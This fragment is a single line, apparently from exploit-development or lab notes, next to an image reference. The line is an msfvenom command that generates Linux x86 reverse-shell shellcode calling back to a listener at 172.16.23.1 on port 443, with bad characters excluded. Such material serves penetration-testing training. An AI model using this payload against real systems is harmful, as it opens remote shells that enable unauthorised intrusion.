 # msfvenom -p linux/x86/shell_reverse_tcp LHOST=172.16.23.1 LPORT=443 -f python -b "\\x00\\x0a\\x0d"